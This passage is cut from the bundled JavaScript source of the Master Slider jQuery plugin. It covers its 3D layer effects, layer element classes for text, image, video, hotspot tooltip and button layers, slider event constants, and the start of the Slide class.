            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, z, dist, orig, fade) {
            return st.top(dist, fade);;
        };

        st.rotate3dbottom = (window._css3d) ? function (x, y, z, dist, orig, fade) {
            var r = st.bottom(dist, fade);
            r[transform_css] += (x ? ' rotateX(' + x + 'deg)' : ' ') + (y ? ' rotateY(' + y + 'deg)' : '') + (z ? ' rotateZ(' + z + 'deg)' : '');
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, z, dist, orig, fade) {
            return st.bottom(dist, fade);
        };

        st.rotate3dfront = (window._css3d) ? function (x, y, z, dist, orig, fade) {
            var r = st.front(dist, fade);
            r[transform_css] += (x ? ' rotateX(' + x + 'deg)' : ' ') + (y ? ' rotateY(' + y + 'deg)' : '') + (z ? ' rotateZ(' + z + 'deg)' : '');
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, z, dist, orig, fade) {
            return st.front(dist, fade);
        };

        st.rotate3dback = (window._css3d) ? function (x, y, z, dist, orig, fade) {
            var r = st.back(dist, fade);
            r[transform_css] += (x ? ' rotateX(' + x + 'deg)' : ' ') + (y ? ' rotateY(' + y + 'deg)' : '') + (z ? ' rotateZ(' + z + 'deg)' : '');
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, z, dist, orig, fade) {
            return st.back(dist, fade);
        };

        // transform effect
        st.t = (window._css3d) ? function (fade, tx, ty, tz, r, rx, ry, rz, scx, scy, skx, sky, ox, oy, oz) {
            var _r = fade === false ? {} : { opacity: 0 };
            var transform = 'perspective(2000px) ';

            tx !== 'n' && (transform += 'translateX(' + tx * st.rf + 'px) ');
            ty !== 'n' && (transform += 'translateY(' + ty * st.rf + 'px) ');
            tz !== 'n' && (transform += 'translateZ(' + tz * st.rf + 'px) ');
            r !== 'n' && (transform += 'rotate(' + r + 'deg) ');
            rx !== 'n' && (transform += 'rotateX(' + rx + 'deg) ');
            ry !== 'n' && (transform += 'rotateY(' + ry + 'deg) ');
            rz !== 'n' && (transform += 'rotateZ(' + rz + 'deg) ');
            skx !== 'n' && (transform += 'skewX(' + skx + 'deg) ');
            sky !== 'n' && (transform += 'skewY(' + sky + 'deg) ');
            scx !== 'n' && (transform += 'scaleX(' + scx + ') ');
            scy !== 'n' && (transform += 'scaleY(' + scy + ')');

            _r[transform_css] = transform;

            var trans_origin = '';

            trans_origin += (ox !== 'n' ? ox + '% ' : '50% ');
            trans_origin += (oy !== 'n' ? oy + '% ' : '50% ');
            trans_origin += (oz !== 'n' ? oz + 'px' : '');

            _r[transform_orig_css] = trans_origin;

            return _r;

        } : function (fade, tx, ty, tz, r, rx, ry, rz, scx, scy, skx, sky, ox, oy, oz) {

            var r = fade === false ? {} : { opacity: 0 };
            tx !== 'n' && (r.left = tx * st.rf + 'px');
            ty !== 'n' && (r.top = ty * st.rf + 'px');
            return r;
        }
    };
})(jQuery);
//dev\slider\controls\LayerElement.js 

; (function ($) {

    window.MSLayerElement = function () {

        //this.$element = $('<div></div>').addClass('layer-element');
        this.$cont = $('<div></div>').addClass('layer-cont');//.append(this.$element);

        this.start_anim = {
            name: 'fade',
            duration: 1000,
            ease: 'linear',
            delay: 0
        };

        this.end_anim = {
            duration: 1000,
            ease: 'linear'
        };

        this.type = 'text'; // video , image

        //this.swipe 		= true;
        this.resizable = true;
        this.minWidth = -1;

        this.__cssConfig = [
			'margin-top', 'padding-top',
			'margin-bottom', 'padding-left',
			'margin-right', 'padding-right',
			'margin-left', 'padding-bottom',


			'font-size', 'line-height',
			/*'height'		, */	'width',
			'left', 'right',
			'top', 'bottom'
        ];

        this.baseStyle = {};
    };

    var p = MSLayerElement.prototype;

    /*-------------- METHODS --------------*/
    p.__playAnimation = function (animation, css) {
        var options = {};
        //if(animation.delay > 0) options.delay = animation.delay;
        if (animation.ease) options.ease = animation.ease;

        options.transProperty = window._csspfx + 'transform,opacity';

        this.show_tween = CTween.animate(this.$element, animation.duration, css, options);
    };

    p._randomParam = function (value) {
        var min = Number(value.slice(0, value.indexOf('|')));
        var max = Number(value.slice(value.indexOf('|') + 1));

        return min + Math.random() * (max - min);
    };

    p._parseEff = function (eff_name) {

        var eff_params = [];

        if (eff_name.indexOf('(') !== -1) {
            var temp = eff_name.slice(0, eff_name.indexOf('(')).toLowerCase();
            var value;

            eff_params = eff_name.slice(eff_name.indexOf('(') + 1, -1).replace(/\"|\'|\s/g, '').split(',');
            eff_name = temp;

            for (var i = 0, l = eff_params.length; i < l ; ++i) {
                value = eff_params[i];

                if (value in MSLayerEffects.presetEffParams)
                    value = MSLayerEffects.presetEffParams[value];

                eff_params[i] = value;
            }
        }

        return { eff_name: eff_name, eff_params: eff_params };
    };

    p._parseEffParams = function (params) {
        var eff_params = [];
        for (var i = 0, l = params.length; i < l ; ++i) {
            var value = params[i];
            if (typeof value === 'string' && value.indexOf('|') !== -1) value = this._randomParam(value);

            eff_params[i] = value;
        }

        return eff_params;
    };

    p._checkPosKey = function (key, style) {
        if (key === 'left' && !(key in this.baseStyle) && 'right' in this.baseStyle) {
            style.right = -parseInt(style.left) + 'px';
            delete style.left;
            return true;
        }

        if (key === 'top' && !(key in this.baseStyle) && 'bottom' in this.baseStyle) {
            style.bottom = -parseInt(style.top) + 'px';
            delete style.top;
            return true;
        }

        return false;
    };


    /*
	---------------------------------------------------
	 					Public Methods
	---------------------------------------------------
	*/
    p.setStartAnim = function (anim) {
        $.extend(this.start_anim, anim); $.extend(this.start_anim, this._parseEff(this.start_anim.name));
        this.$element.css('visibility', 'hidden');
    };
    p.setEndAnim = function (anim) { $.extend(this.end_anim, anim); };

    p.create = function () {
        this.$element.css('display', 'none')
					 .removeAttr('data-delay')
					 .removeAttr('data-effect')
					 .removeAttr('data-duration')
					 .removeAttr('data-type');

        // resizable layer
        if (this.$element.data('resize') !== undefined) {
            this.resizable = this.$element.data('resize');
            this.$element.removeAttr('data-resize');
        }

        // fixed positioning
        if (this.$element.data('fixed') !== undefined) {
            this.fixed = this.$element.data('fixed');
            this.$element.removeAttr('data-fixed');
        }

        // hide under parameter
        if (this.$element.data('widthlimit') !== undefined) {
            this.minWidth = this.$element.data('widthlimit');
            this.$element.removeAttr('data-widthlimit');
        }

        if (!this.end_anim.name) {
            this.end_anim.name = this.start_anim.name;
        }

        if (this.end_anim.time) {
            this.autoHide = true;//this.end_anim.delay = this.slide.delay * 1000 - this.end_anim.duration;
        }

        // create action event
        // @since v1.7.2
        if (this.$element.data('action') !== undefined) {
            var slideController = this.slide.slider.slideController;
            this.$element.on('click', function (event) {
                slideController.runAction($(this).data('action'));
                event.preventDefault();
            }).addClass('ms-action-layer');
        }

        $.extend(this.end_anim, this._parseEff(this.end_anim.name));
        this.slider = this.slide.slider;

        // new alignment method
        // @since v1.6.1
        var layerOrigin = this.layerOrigin = this.$element.data('origin');
        if (layerOrigin) {

            var vOrigin = layerOrigin.charAt(0),
				hOrigin = layerOrigin.charAt(1),
				offsetX = this.$element.data('offset-x'),
				offsetY = this.$element.data('offset-y');

            if (offsetY !== undefined) {
                this.$element.removeAttr('data-offset-y');
            } else {
                offsetY = 0;
            }

            switch (vOrigin) {
                case 't':
                    this.$element[0].style.top = offsetY + 'px';
                    break;
                case 'b':
                    this.$element[0].style.bottom = offsetY + 'px';
                    break;
                case 'm':
                    this.$element[0].style.top = offsetY + 'px';
                    this.middleAlign = true;
            }

            if (offsetX !== undefined) {
                this.$element.removeAttr('data-offset-x');
            } else {
                offsetX = 0;
            }

            switch (hOrigin) {
                case 'l':
                    this.$element[0].style.left = offsetX + 'px';
                    break;
                case 'r':
                    this.$element[0].style.right = offsetX + 'px';
                    break;
                case 'c':
                    this.$element[0].style.left = offsetX + 'px';
                    this.centerAlign = true;
            }

            this.$element.removeAttr('data-origin');
        }

        // parallax effect 
        // @since v1.6.0
        this.parallax = this.$element.data('parallax')
        if (this.parallax != null) {
            this.parallax /= 100;
            this.$parallaxElement = $('<div></div>').addClass('ms-parallax-layer');
            if (this.link) { // only for image layer
                this.link.wrap(this.$parallaxElement);
                this.$parallaxElement = this.link.parent();
            } else {
                this.$element.wrap(this.$parallaxElement);
                this.$parallaxElement = this.$element.parent();
            }

            this._lastParaX = 0;
            this._lastParaY = 0;
            this._paraX = 0;
            this._paraY = 0;


            // add bottom 0 to the parallax element if layer origin specified to the bottom
            this.alignedToBot = this.layerOrigin && this.layerOrigin.indexOf('b') !== -1;
            if (this.alignedToBot) {
                this.$parallaxElement.css('bottom', 0);
            }

            if (window._css3d) {
                this.parallaxRender = this.parallaxCSS3DRenderer;
            } else if (window._css2d) {
                this.parallaxRender = this.parallaxCSS2DRenderer;
            } else {
                this.parallaxRender = this.parallax2DRenderer;
            }

            if (this.slider.options.parallaxMode !== 'swipe') { // mouse mode
                averta.Ticker.add(this.parallaxRender, this);
            }
        }
    };

    /*---------------------------------------------------------*/
    /**
	 * Change the detestation of parallax position 
	 * @param  {Number} x 
	 * @param  {Number} y
	 * @since  1.6.0
	 */
    p.moveParallax = function (x, y, fast) {
        this._paraX = x;
        this._paraY = y;
        if (fast) {
            this._lastParaX = x;
            this._lastParaY = y;
            this.parallaxRender();
        }
    };

    p.parallaxCalc = function () {
        var x_def = this._paraX - this._lastParaX,
			y_def = this._paraY - this._lastParaY;

        this._lastParaX += x_def / 12;
        this._lastParaY += y_def / 12;

        if (Math.abs(x_def) < 0.019) {
            this._lastParaX = this._paraX;
        }

        if (Math.abs(y_def) < 0.019) {
            this._lastParaY = this._paraY;
        }

    }

    /**
	 * Parallax move ticker function
	 */
    p.parallaxCSS3DRenderer = function () {
        this.parallaxCalc();
        this.$parallaxElement[0].style[window._jcsspfx + 'Transform'] = 'translateX(' + this._lastParaX * this.parallax + 'px) translateY(' + this._lastParaY * this.parallax + 'px) translateZ(0)';
    };

    p.parallaxCSS2DRenderer = function () {
        this.parallaxCalc();
        this.$parallaxElement[0].style[window._jcsspfx + 'Transform'] = 'translateX(' + this._lastParaX * this.parallax + 'px) translateY(' + this._lastParaY * this.parallax + 'px)';
    };

    p.parallax2DRenderer = function () {
        this.parallaxCalc();

        // change bottom instead of top if layer aligned to the bottom (origin)
        if (this.alignedToBot) {
            this.$parallaxElement[0].style.bottom = this._lastParaY * this.parallax + 'px';
        } else {
            this.$parallaxElement[0].style.top = this._lastParaY * this.parallax + 'px';
        }

        this.$parallaxElement[0].style.left = this._lastParaX * this.parallax + 'px';
    };

    /*---------------------------------------------------------*/

    p.init = function () {
        //if(this.initialized) return;
        this.initialized = true;

        var value;

        this.$element.css('visibility', '');
        // store initial layer styles
        for (var i = 0, l = this.__cssConfig.length; i < l ; i++) {
            var key = this.__cssConfig[i];
            if (this.type === 'text' && key === 'width') { // in some browsers using computed style for width in text layer causes unexpected word wrapping 
                value = this.$element[0].style.width;
            } else {
                value = this.$element.css(key);
            }

            if (value != 'auto' && value != "" && value != "normal")
                this.baseStyle[key] = parseInt(value);
        }

        // @since v1.6.0
        if (this.middleAlign) {
            this.baseHeight = this.$element.outerHeight(false);//this.$element.height();
        }

        if (this.centerAlign) {
            // in some browsers using computed style for width in text layer causes unexpected word wrapping 
            //if ( this.type === 'text' ){
            //	this.baseWidth = parseInt(this.$element[0].style.width);
            //} else {
            this.baseWidth = this.$element.outerWidth(false);
            //}
        }

    };

    p.locate = function () {

        var layer_cont = this.slide.$layers,
			width = parseFloat(layer_cont.css('width')),
			height = parseFloat(layer_cont.css('height')),
			factor, isPosition;

        if (this.$element.css('display') === 'none') {
            this.$element.css('display', 'block')
						 .css('visibility', 'hidden');
        }

        //if(!this.resizable) return;

        factor = this.resizeFactor = width / this.slide.slider.options.width;

        // updated @since v1.6.1
        for (var key in this.baseStyle) {

            isPosition = key === 'top' || key === 'left' || key === 'bottom' || key === 'right';

            //switch resize/position factor
            if (this.fixed && isPosition) {
                factor = 1;
            } else {
                factor = this.resizeFactor;
            }

            if (!this.resizable && !isPosition) {
                continue;
            }

            if (key === 'top' && this.middleAlign) {
                this.$element[0].style.top = '0px';
                this.baseHeight = this.$element.outerHeight(false);
                this.$element[0].style.top = this.baseStyle['top'] * factor + (height - this.baseHeight) / 2 + 'px';
            } else if (key === 'left' && this.centerAlign) {
                this.$element[0].style.left = '0px';
                this.baseWidth = this.$element.outerWidth(false);
                this.$element[0].style.left = this.baseStyle['left'] * factor + (width - this.baseWidth) / 2 + 'px';
            } else {
                this.$element.css(key, this.baseStyle[key] * factor + 'px');
            }
        }

        this.visible(this.minWidth < width);
    };

    p.start = function () {

        if (this.isShowing) return;
        this.isShowing = true;

        var key, base, layer_cont = this.slide.$layers;

        // reads css value form LayerEffects
        MSLayerEffects.rf = this.resizeFactor;
        var effect_css = MSLayerEffects[this.start_anim.eff_name].apply(null, this._parseEffParams(this.start_anim.eff_params));

        // checkes effect css and defines TO css values
        var start_css_eff = {};

        // set from position
        for (key in effect_css) {

            // check the position key (top, left, right or bottom) for animatin
            // It mostly will be used in old browsers
            // In effect left:100, layer base style right:300 -> effect changes to right:100
            if (this._checkPosKey(key, effect_css)) {
                continue;
            }

            // set default value from Layer Effects Class
            if (MSLayerEffects.defaultValues[key] != null) {
                start_css_eff[key] = MSLayerEffects.defaultValues[key];
            }

            if (key in this.baseStyle) {
                base = this.baseStyle[key];

                // updated @since v1.6.1
                if (this.middleAlign && key === 'top') {
                    base += (parseInt(layer_cont.height()) - this.$element.outerHeight(false)) / 2;
                }

                if (this.centerAlign && key === 'left') {
                    base += (parseInt(layer_cont.width()) - this.$element.outerWidth(false)) / 2;
                }
                //----------------------

                effect_css[key] = base + parseFloat(effect_css[key]) + 'px';
                start_css_eff[key] = base + 'px';
            }

            this.$element.css(key, effect_css[key]);
        }

        var that = this;
        clearTimeout(this.to);
        this.to = setTimeout(function () {
            //that.locate();
            that.$element.css('display', '').css('visibility', '');
            that.__playAnimation(that.start_anim, start_css_eff);
        }, that.start_anim.delay || 0.01);


        this.cl_to = setTimeout(function () {
            that.show_cl = true;
        }, (this.start_anim.delay || 0.01) + this.start_anim.duration);

        if (this.autoHide) {
            clearTimeout(this.hto);
            this.hto = setTimeout(function () { that.hide(); }, that.end_anim.time);
        }


    };

    p.hide = function () {
        this.isShowing = false;

        // reads css value form LayerEffects
        var effect_css = MSLayerEffects[this.end_anim.eff_name].apply(null, this._parseEffParams(this.end_anim.eff_params));

        for (key in effect_css) {

            if (this._checkPosKey(key, effect_css)) continue;

            if (key === window._jcsspfx + 'TransformOrigin') {
                this.$element.css(key, effect_css[key]);
            }

            if (key in this.baseStyle) {
                effect_css[key] = this.baseStyle[key] + parseFloat(effect_css[key]) + 'px';
            }

        }

        this.__playAnimation(this.end_anim, effect_css);

        clearTimeout(this.to);
        clearTimeout(this.hto);
        clearTimeout(this.cl_to);
    };

    p.reset = function () {
        this.isShowing = false;
        //this.$element.css(window._csspfx + 'animation-name', ''	);
        this.$element[0].style.display = 'none';
        this.$element.css('opacity', '100');
        this.$element[0].style['transitionDuration'] = '0ms';

        if (this.show_tween)
            this.show_tween.stop(true);

        clearTimeout(this.to);
        clearTimeout(this.hto);
    };

    p.destroy = function () {
        this.reset();
        this.$element.remove();
        this.$cont.remove();
    };

    p.visible = function (value) {
        if (this.isVisible == value) return;

        this.isVisible = value;

        this.$element.css('display', (value ? '' : 'none'));
    };

})(jQuery);
//dev\slider\controls\ImageLayerElement.js 

; (function ($) {

    window.MSImageLayerElement = function () {
        MSLayerElement.call(this);
        this.needPreload = true;

        this.__cssConfig = [
			'width', 'height',
			'margin-top', 'padding-top',
			'margin-bottom', 'padding-left',
			'margin-right', 'padding-right',
			'margin-left', 'padding-bottom',

			'left', 'right',
			'top', 'bottom'
        ];

        this.type = 'image';
    };

    MSImageLayerElement.extend(MSLayerElement);

    var p = MSImageLayerElement.prototype;
    var _super = MSLayerElement.prototype;

    /*-------------- METHODS --------------*/

    p.create = function () {

        if (this.link) {
            var p = this.$element.parent();
            p.append(this.link);
            this.link.append(this.$element);
            this.link.removeClass('ms-layer');
            this.$element.addClass('ms-layer');
            p = null;
        }

        _super.create.call(this);

        if (this.$element.data('src') != undefined) {
            this.img_src = this.$element.data('src');
            this.$element.removeAttr('data-src');
        } else {
            var that = this;
            this.$element.on('load', function (event) {
                that.slide.preloadCount--;
                if (that.slide.preloadCount === 0)
                    that.slide.___onlayersReady();
            }).each($.jqLoadFix);
        }

        if ($.browser.msie)
            this.$element.on('dragstart', function (event) { event.preventDefault(); }); // disable native dragging
    };

    p.loadImage = function () {
        var that = this;
        this.$element.preloadImg(this.img_src, function (event) {
            that.slide.preloadCount--;
            if (that.slide.preloadCount === 0) that.slide.___onlayersReady();
        });
    };

})(jQuery);
//dev\slider\controls\VideoLayerElement.js 

; (function ($) {

    window.MSVideoLayerElement = function () {
        MSLayerElement.call(this);

        this.__cssConfig.push(
				'height'
		);

        this.type = 'video';
    };

    MSVideoLayerElement.extend(MSLayerElement);

    var p = MSVideoLayerElement.prototype;
    var _super = MSLayerElement.prototype;

    /*-------------- METHODS --------------*/
    p.__playVideo = function () {
        if (this.img) CTween.fadeOut(this.img, 500, 2);
        CTween.fadeOut(this.video_btn, 500, 2);
        this.video_frame.attr('src', 'about:blank').css('display', 'block');
        if (this.video_url.indexOf('?') == -1) this.video_url += '?';
        this.video_frame.attr('src', this.video_url + '&autoplay=1');
    };

    p.start = function () {
        _super.start.call(this);

        if (this.$element.data('autoplay')) {
            this.__playVideo();
        }
    };

    p.reset = function () {
        _super.reset.call(this);

        if (this.needPreload || this.$element.data('btn')) {
            this.video_btn.css('opacity', 1);
            this.video_frame.attr('src', 'about:blank').css('display', 'none');
        }

        if (this.needPreload) {
            this.img.css('opacity', 1);
            return;
        }

        this.video_frame.attr('src', this.video_url);
    };

    p.create = function () {
        _super.create.call(this);

        this.video_frame = this.$element.find('iframe').css({ width: '100%', height: '100%' });
        this.video_url = this.video_frame.attr('src');

        var has_img = this.$element.has('img').length != 0;

        if (!has_img && !this.$element.data('btn')) return;

        this.video_frame.attr('src', 'about:blank').css('display', 'none');

        var that = this;

        this.video_btn = $('<div></div>').appendTo(this.$element).addClass('ms-video-btn').click(function () {
            that.__playVideo();
        });

        //this.video_frame.attr('src' , 'about:blank');

        if (!has_img) return;

        this.needPreload = true;
        this.img = this.$element.find('img:first').addClass('ms-video-img');

        if (this.img.data('src') !== undefined) {
            this.img_src = this.img.data('src');
            this.img.removeAttr('data-src');
        } else {
            var that = this;
            this.img.attr('src', this.img_src).on('load', function (event) {
                that.slide.preloadCount--;
                if (that.slide.preloadCount == 0)
                    that.slide.___onlayersReady();
            }).each($.jqLoadFix);
        }

        if ($.browser.msie)
            this.img.on('dragstart', function (event) { event.preventDefault(); }); // disables native dragging
    };

    p.loadImage = function () {
        var that = this;
        this.img.preloadImg(this.img_src, function (event) {
            that.slide.preloadCount--;
            if (that.slide.preloadCount == 0) that.slide.___onlayersReady();
        });
    };

})(jQuery);
//dev\slider\controls\HotspotLayer.js 

; (function ($) {

    "use strict";

    window.MSHotspotLayer = function () {
        MSLayerElement.call(this);

        this.__cssConfig = [
			'margin-top', 'padding-top',
			'margin-bottom', 'padding-left',
			'margin-right', 'padding-right',
			'margin-left', 'padding-bottom',

			'left', 'right',
			'top', 'bottom'
        ];


        this.ease = 'Expo';
        this.hide_start = true;
        this.type = 'hotspot';
    };

    MSHotspotLayer.extend(MSLayerElement);

    var p = MSHotspotLayer.prototype;
    var _super = MSLayerElement.prototype;

    /*-------------- METHODS --------------*/

    p._showTT = function () {
        if (!this.show_cl) return;

        clearTimeout(this.hto);
        if (this._tween) this._tween.stop(true);

        if (this.hide_start) {
            this.align = this._orgAlign;
            this._locateTT();

            this.tt.css({ display: 'block' });
            this._tween = CTween.animate(this.tt, 900, this.to, { ease: 'easeOut' + this.ease });
            this.hide_start = false;
        }

    };

    p._hideTT = function () {
        if (!this.show_cl) return;
        if (this._tween) this._tween.stop(true);

        var that = this;

        clearTimeout(this.hto);
        this.hto = setTimeout(function () {
            that.hide_start = true;
            that._tween = CTween.animate(that.tt, 900, that.from, { ease: 'easeOut' + that.ease, complete: function () { that.tt.css('display', 'none'); } });
        }, 200);
    };

    p._updateClassName = function (name) {
        if (this._lastClass) this.tt.removeClass(this._lastClass);
        this.tt.addClass(name);
        this._lastClass = name;
    }

    p._alignPolicy = function () {
        var h = this.tt.outerHeight(false),
		    w = Math.max(this.tt.outerWidth(false), parseInt(this.tt.css('max-width'))),
		 	ww = window.innerWidth,
		 	wh = window.innerHeight;

        switch (this.align) {
            case 'top':
                if (this.base_t < 0)
                    return 'bottom';
                break;
            case 'right':
                if (this.base_l + w > ww || this.base_t < 0)
                    return 'bottom';
                break;
            case 'left':
                if (this.base_l < 0 || this.base_t < 0)
                    return 'bottom';
                break;
        }

        return null;
    };

    p._locateTT = function () {
        var os = this.$element.offset(),
		os2 = this.slide.slider.$element.offset();

        var dist = 50,
			space = 15 //* this.factor;

        this.pos_x = os.left - os2.left - this.slide.slider.$element.scrollLeft();
        this.pos_y = os.top - os2.top - this.slide.slider.$element.scrollTop();

        this.from = { opacity: 0 };
        this.to = { opacity: 1 };

        this._updateClassName('ms-tooltip-' + this.align);
        this.tt_arrow.css('margin-left', '');

        var arrow_w = 15,//parseInt(this.tt_arrow.css('border-left')) + parseInt(this.tt_arrow.css('border-right')),
			arrow_h = 15;//parseInt(this.tt_arrow.css('border-top'))  + parseInt(this.tt_arrow.css('border-bottom'));

        //console.log(arrow_h,arrow_w);
        //
        switch (this.align) {
            case 'top':
                var w = Math.min(this.tt.outerWidth(false), parseInt(this.tt.css('max-width')));
                this.base_t = this.pos_y - this.tt.outerHeight(false) - arrow_h - space;
                this.base_l = this.pos_x - w / 2;

                if (this.base_l + w > window.innerWidth) {
                    this.tt_arrow.css('margin-left', -arrow_w / 2 + this.base_l + w - window.innerWidth + 'px');
                    this.base_l = window.innerWidth - w;
                }

                if (this.base_l < 0) {
                    this.base_l = 0;
                    this.tt_arrow.css('margin-left', -arrow_w / 2 + this.pos_x - this.tt.outerWidth(false) / 2 + 'px');
                }

                if (window._css3d) {
                    this.from[window._jcsspfx + 'Transform'] = 'translateY(-' + dist + 'px)';
                    this.to[window._jcsspfx + 'Transform'] = '';
                } else {
                    this.from.top = (this.base_t - dist) + 'px';
                    this.to.top = this.base_t + 'px';
                }

                break;
            case 'bottom':
                var w = Math.min(this.tt.outerWidth(false), parseInt(this.tt.css('max-width')));

                this.base_t = this.pos_y + arrow_h + space;
                this.base_l = this.pos_x - w / 2;

                if (this.base_l + w > window.innerWidth) {
                    this.tt_arrow.css('margin-left', -arrow_w / 2 + this.base_l + w - window.innerWidth + 'px');
                    this.base_l = window.innerWidth - w;
                }

                if (this.base_l < 0) {
                    this.base_l = 0;
                    this.tt_arrow.css('margin-left', -arrow_w / 2 + this.pos_x - this.tt.outerWidth(false) / 2 + 'px');
                }

                if (window._css3d) {
                    this.from[window._jcsspfx + 'Transform'] = 'translateY(' + dist + 'px)';
                    this.to[window._jcsspfx + 'Transform'] = '';
                } else {
                    this.from.top = (this.base_t + dist) + 'px';
                    this.to.top = this.base_t + 'px';
                }

                break;

            case 'right':
                this.base_l = this.pos_x + arrow_w + space;
                this.base_t = this.pos_y - this.tt.outerHeight(false) / 2;

                if (window._css3d) {
                    this.from[window._jcsspfx + 'Transform'] = 'translateX(' + dist + 'px)';
                    this.to[window._jcsspfx + 'Transform'] = '';
                } else {
                    this.from.left = (this.base_l + dist) + 'px';
                    this.to.left = this.base_l + 'px';
                }

                break;
            case 'left':
                this.base_l = this.pos_x - arrow_w - this.tt.outerWidth(false) - space;
                this.base_t = this.pos_y - this.tt.outerHeight(false) / 2;

                if (window._css3d) {
                    this.from[window._jcsspfx + 'Transform'] = 'translateX(-' + dist + 'px)';
                    this.to[window._jcsspfx + 'Transform'] = '';
                } else {
                    this.from.left = (this.base_l - dist) + 'px';
                    this.to.left = this.base_l + 'px';
                }

                break;
        }



        var policyAlign = this._alignPolicy();
        if (policyAlign !== null) {
            this.align = policyAlign;
            this._locateTT();
            return;
        }

        this.tt.css('top', parseInt(this.base_t) + 'px').
				css('left', parseInt(this.base_l) + 'px');

        this.tt.css(this.from);

    };

    p.start = function () {
        _super.start.call(this);
        this.tt.appendTo(this.slide.slider.$element);
        //this._locateTT();
        this.tt.css('display', 'none');
    };

    p.reset = function () {
        _super.reset.call(this);
        this.tt.detach();
    };

    /**
	 * locate hotspot over slide
	 * @override LayerElement.locate
	 * @since 2.2.0
	 */
    /*	p.locate = function(){
            _super.locate.call(this);
    
            if ( this.relativeToBG ) {
                console.log(this.baseOffsetX , this.slide.$bg_img.width()  , this.slide.bgWidth)
                this.$element[0].style.left = this.baseOffsetX * this.slide.$bg_img.width()  / this.slide.bgWidth + 'px';
                this.$element[0].style.top  = this.baseOffsetY * this.slide.$bg_img.height() / this.slide.bgHeight + 'px';
            } 
    
        };
    */
    p.create = function () {
        var that = this;

        //@since 2.2.0
        //chnage offset progin to top left
        /*	this.relativeToBG = this.$element.data('relative') && (this.slide.fillMode === 'fill' || this.slide.fillMode === 'fit');
            if ( this.relativeToBG ) {
    
                var origin = this.$element.data('origin'),
                    osy = this.$element.data('offset-y'), 
                    osx = this.$element.data('offset-x');
    
                if ( origin ) {
                    if ( origin.charAt(0) === 'b' ){
                        osy = this.slide.slider.options.height - this.$element.data('offset-y');
                        this.$element.data('offset-y',  osy);
                    }
    
                    if ( origin.charAt(1) === 'r' ){
                        osx = this.slide.slider.options.width - this.$element.data('offset-x');
                        this.$element.data('offset-x', osx);
                    }
    
                }
    
                this.$element.data('origin', 'tl');
    
                this.baseOffsetX = osx;
                this.baseOffsetY = osy;
            }*/

        _super.create.call(this);

        this._orgAlign = this.align = this.$element.data('align') !== undefined ? this.$element.data('align') : 'top';

        this.data = this.$element.html();

        this.$element.html('').on('mouseenter', function () { that._showTT(); }).on('mouseleave', function () { that._hideTT(); });

        this.point = $('<div><div class="ms-point-center"></div><div class="ms-point-border"></div></div>')
					.addClass('ms-tooltip-point')
					.appendTo(this.$element);

        var link = this.$element.data('link'),
			target = this.$element.data('target');

        if (link) {
            this.point.on('click', function () { window.open(link, target || '_self'); });
        }

        this.tt = $('<div></div>')
					.addClass('ms-tooltip')
					//.addClass('ms-tooltip-'+this.align)
					.css('display', 'hidden')
					.css('opacity', 0);

        // @since v1.6.1
        if (this.$element.data('width') !== undefined) {
            this.tt.css('width', this.$element.data('width'))
				   .css('max-width', this.$element.data('width'));
        }

        this.tt_arrow = $('<div></div>')
						.addClass('ms-tooltip-arrow')
						.appendTo(this.tt);

        this._updateClassName('ms-tooltip-' + this.align);

        this.ttcont = $('<div></div>')
					  .addClass('ms-tooltip-cont')
					  .html(this.data)
					  .appendTo(this.tt)


        if (this.$element.data('stay-hover') === true) {
            this.tt.on('mouseenter', function () {
                if (that.hide_start) {
                    return
                }
                clearTimeout(that.hto);
                that._tween.stop(true);
                that._showTT();
            }).on('mouseleave', function () {
                that._hideTT();
            });
        }
    };

})(jQuery);
//dev\slider\controls\ButtonLayer.js 

/**
 * Master Slider Button Layer
 * @author Averta
 * @since 1.7.2
 * @extends {MSLayerElement}
 */
(function ($) {

    window.MSButtonLayer = function () {
        MSLayerElement.call(this);

        this.type = 'button';
    };

    MSButtonLayer.extend(MSLayerElement);

    var p = MSButtonLayer.prototype;
    var _super = MSLayerElement.prototype;

    var positionKies = ['top', 'left', 'bottom', 'right'];

    /*-------------- METHODS --------------*/

    p.create = function () {
        _super.create.call(this);
        this.$element.wrap('<div class="ms-btn-container"></div>').css('position', 'relative');
        this.$container = this.$element.parent();
    };

    p.locate = function () {
        _super.locate.call(this);
        var key, tempValue;

        for (var i = 0; i < 4; i++) {
            key = positionKies[i];
            if (key in this.baseStyle) {
                tempValue = this.$element.css(key);
                this.$element.css(key, '');
                this.$container.css(key, tempValue);
            }
        }

        this.$container.width(this.$element.outerWidth(true))
					   .height(this.$element.outerHeight(true));
    };

})(jQuery);//dev\slider\SliderEvent.js 

window.MSSliderEvent = function (type) {
    this.type = type;
};

MSSliderEvent.CHANGE_START = 'ms_changestart';
MSSliderEvent.CHANGE_END = 'ms_changeend';
MSSliderEvent.WAITING = 'ms_waiting';
MSSliderEvent.AUTOPLAY_CHANGE = 'ms_autoplaychange';
MSSliderEvent.VIDEO_PLAY = 'ms_videoPlay';
MSSliderEvent.VIDEO_CLOSE = 'ms_videoclose';
MSSliderEvent.INIT = 'ms_init';
MSSliderEvent.RESIZE = 'ms_resize';
MSSliderEvent.RESERVED_SPACE_CHANGE = 'ms_rsc'; // internal use
MSSliderEvent.DESTROY = 'ms_destroy';//dev\slider\Slide.js 

; (function ($) {

    "use strict";

    window.MSSlide = function () {

        this.$element = null;

        this.$loading = $('<div></div>').addClass('ms-slide-loading');

        this.layers = [];

        this.view = null;
        this.index = -1;

        this.__width = 0;
        this.__height = 0;

        this.preloadCount = 0;

        this.fillMode = 'fill'; // fill , fit , stretch , tile , center

        this.selected = false;
        this.pselected = false;
        this.autoAppend = true;
        this.isSleeping = true;

        this.moz = $.browser.mozilla;
    };

    var p = MSSlide.prototype;

    /*-------------- METHODS --------------*/


    /* -----------------------------------------------------
	 * 				Slide Swipe Reaction
	 -----------------------------------------------------*/
    p.onSwipeStart = function () {
        //this.$layers.css(window._csspfx + 'transition-duration' , '0ms');
        if (this.link) this.linkdis = true;
        if (this.video) this.videodis = true;
    };

    p.onSwipeCancel = function () {
        if (this.link) this.linkdis = false;
        if (this.video) this.videodis = false;
        //this.$layers.css(window._csspfx + 'transition-duration' , this.view.__slideDuration + 'ms');
    };

    /* -----------------------------------------------------
	 * 					Slide Layers
	 -----------------------------------------------------*/

    p.addLayer = function (layer) {
        if (!this.hasLayers)
            this.$layers = $('<div></div>').addClass('ms-slide-layers');

